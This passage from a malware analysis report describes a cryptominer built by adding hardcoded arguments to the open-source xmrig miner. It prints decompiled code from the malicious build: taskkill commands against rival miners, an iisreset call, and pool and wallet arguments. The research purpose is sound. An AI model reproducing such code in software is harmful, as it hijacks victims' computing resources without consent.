Figure1. Candlestick chart of the XMR/USD exchange rate in August, 2017
The Cryptominer
First seen in-the-wild on 26<sup>th</sup> May, 2017, the malicious mining software is a fork of a legitimate open source Monero CPU miner called xmrig, version 0.8.2 (also released May 26 2017).
When creating the malicious mining software, the crooks did not apply any changes to the original open source codebase apart from adding hardcoded command line arguments of the attacker’s wallet address and the mining pool URL, plus a few arguments to kill all previously running instances of itself so as not to compete with its new instance. This couldn’t have taken the cybercrooks more than just couple of minutes as suggested by the fact that we saw it in-the-wild on the same day the base version of xmrig was released.
You can see the attacker’s modified cryptominer and its identification with the available source code in the figures below.
● 22 system("taskkill /f /t /im bash.exe");
● 23 system("taskkill /f /t /im bash.exe");
● 24 system("taskkill /f /t /im bash32.exe");
● 25 system("taskkill /f /t /im bash32.exe");
● 26 system("taskkill /f /t /im bash64.exe");
● 27 system("taskkill /f /t /im bash64.exe");
● 28 system("taskkill /f /t /im node32.exe");
● 29 system("taskkill /f /t /im node32.exe");
● 30 system("iisreset");
● 31 argv[0] = "null";
● 32 argv[1] = "-o";
● 33 argv[2] = "xmr.crypto-pool.fr:80";
● 34 argv[3] = "-u";
● 35 argv[4] = "422hhaaBg
● 36 argv[5] = "-p";
● 37 argv[6] = "x";
● 38 argv[7] = "-k";
● 39 argv[8] = "-b";
● 40 argv[9] = "xmr.crypto-pool.fr:443";
● 41 argv[10] = "--safe";
● 42 v1 = CreateMutexW(0, 0,"422hhaaBg
...
54 applog_init();
55 cpu_init();
56 parse_cmdline(11, argv);
57 persistent_memory_allocate();
58 print_summary();
3/9